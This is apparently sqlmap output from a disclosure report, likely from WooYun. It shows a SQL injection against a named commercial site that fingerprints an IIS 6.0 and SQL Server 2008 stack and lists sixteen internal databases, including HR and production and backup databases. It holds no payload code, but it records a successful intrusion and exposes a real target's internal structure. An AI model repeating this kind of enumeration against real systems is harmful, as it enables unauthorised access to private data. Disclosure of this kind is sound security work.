 [21:39:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:39:48] [INFO] fetching database names
[21:39:48] [INFO] the SQL query used returns 16 entries
[21:39:49] [INFO] retrieved: DrpECO
[21:39:49] [INFO] retrieved: EA
[21:39:50] [INFO] retrieved: gy
[21:39:51] [INFO] retrieved: HR
[21:39:51] [INFO] retrieved: HRTest
[21:39:52] [INFO] retrieved: master
[21:39:52] [INFO] retrieved: model
[21:39:53] [INFO] retrieved: moutai
[21:39:53] [INFO] retrieved: moutaiBak
[21:39:54] [INFO] retrieved: moutaiDev
[21:39:54] [INFO] retrieved: moutaiTest
[21:39:55] [INFO] retrieved: msdb
[21:39:55] [INFO] retrieved: QRTest
[21:39:56] [INFO] retrieved: rsda
[21:39:56] [INFO] retrieved: tempdb
[21:39:57] [INFO] retrieved: test
available databases [16]:
[*] DrpECO
[*] EA
[*] gy
[*] HR
[*] HRTest
[*] master
[*] model
[*] moutai
[*] moutaiBak
[*] moutaiDev
[*] moutaiTest
[*] msdb
[*] QRTest
[*] rsda
[*] tempdb
[*] test
[21:39:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[21:39:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\b2b.emaotai.cn'
www.wooyun.org